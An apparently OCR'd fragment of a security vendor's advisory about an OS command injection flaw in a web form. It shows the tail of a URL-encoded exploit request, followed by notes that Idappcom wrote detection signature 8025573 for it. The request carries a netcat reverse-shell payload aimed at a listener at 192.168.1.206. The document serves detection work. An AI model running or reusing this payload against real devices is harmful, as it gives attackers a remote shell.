
i+2%3E%261%7Cnc+192.168
.1.206+1270+%3EbOY%3B+r
m+bOY%3B%29
&adj_time_mi
n=35&submit_button=inde
x&action=Save&submit_ty
Detection
By turning this into a traffic file and 
matching rule, 
we are able to 
detect attempts 
to 
execute arbitrary OS commands on 
the system.
Coverage
Idappcom have created signature 
8025573 
along with a traffic file for 
this vulnerability.